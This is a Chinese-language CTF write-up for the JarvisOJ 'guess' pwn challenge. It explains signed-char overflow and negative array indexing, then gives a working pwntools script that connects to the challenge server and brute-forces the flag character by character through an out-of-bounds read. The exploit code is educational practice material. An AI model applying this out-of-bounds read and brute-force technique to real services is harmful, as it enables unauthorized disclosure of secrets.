guess | 爆破密码
数组下标
#include <stdio.h>
#include <stdlib.h>
int main()
{
char flag_hex[256];
int i;
for (i=1;i<=255;i++)
{
flag_hex[i] = i;
}
printf("%d",flag_hex[0x40+128]);
}
场景:爆破密码
#encoding=utf-8
#@zer0_1s:逐位爆破
List=\'zre0_ls{guess_wh@t}\'
a=[]
for i in List:
a.append(ord(i))
#for j in a:
# print(j,end=\' \')
#当明文未知是采用逐字爆破
#print(hex(127))
#0x7f
DIR=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf]
b=\'\'
i=1
#采用v1 | 16v2=v1+16v2
for i in range(19):#19个字符
for j in DIR:
for k in DIR:
if(hex(k+(16*j))==hex(a[i])):
b+=chr((k+(16*j)))
print (b)
guess | JarvisOJ
checksec 为64位程序,则放进IDA中,发现socket(),bind(),listen()等函数,大概知道和端口进程有关

分析handle()


fgets()从键盘向inbuf输入字符,后对进行校验,若correct==1,则检验成功
校验flag
value1 = bin_by_hex[flag_hex[2 * i]];//高位
value2 = bin_by_hex[flag_hex[2 * i + 1]]//低位
given_flag[i] = value2 | 16 * value1;//十六进制值
diff |= flag[i_0] ^ given_flag[i_0]; //只要异或的值一样则diff |=0,最终会为0,使校验函数返回1,即correct==1
内存分布如下:则bin_by_hex[-40]=flag[0],bin_by_hex[-40+1]=flag[0+1]...以此类推,将会导致diff |=flag[]^flag

v1=bin[]=0
v2=bin[-40]
given_flag=v2=flag[0]
diff |= flag[0]^flag[0]
diff=0
tip
char类型占1字节,就是8位,所能存储的正整数是 0111 1111,即127。如果将 int 型的整数i= 128 赋予ch,会产生溢出。因128是 int 型,占 4 字节,二进制代码为 0000 0000 0000 0000 0000 0000 1000 0000.。若将它赋给一个只有8位的char 类型变量,只能将低8位的1000 0000 放进去,其他的都会被删掉。整数在计算机中都是以补码的形式存储的,此时1000 0000 在计算机的眼里,是一个补码,最左边是 1 表示负数,补码1000 0000 所对应的十进制是 -128,所以最后输出的就是 -128。因此溢出会使得最大正整数变成最小负整数。
还是参考了大佬的脚本,此题有些烧脑
from pwn import *
import string #string中的printable方法,可以打印的字符
p = remote("pwn.jarvisoj.com","9878")
p.recvuntil(">")
payload = ""
for i in range(50):
payload+=\'0\' #0
payload+=chr(128+i+0x40)#128+0x40=-0x40+i就达到了偏移量为-40的目的程序中 bin[char]=>int=char就是上述tip的情形
t = list(payload)
flag = ""
for i in range(50):
for j in string.printable:
t[2*i] = j.encode("hex")[0] #以十六进制转换,取高位
t[2*i+1] = j.encode("hex")[1] #以十六进制转换,取低位
p.sendline("".join(t))#采用逐渐替代的方法进行注意爆破
re = p.recvline()
if "Yaaaa" in re: #爆破成功则接收到对应信息接收50次则全成功
flag += j
break
print flag
p.interactive()

采取P************,PC********,这样的方式逐位爆破,*之所以能对应密文是因为下标以及t的列表是一个被渐进替代的过程
https://www.cnblogs.com/zhwer/p/12884433.html
https://j-kangel.github.io/2019/05/19/jarvisOJ解题记录之pwn/#Guess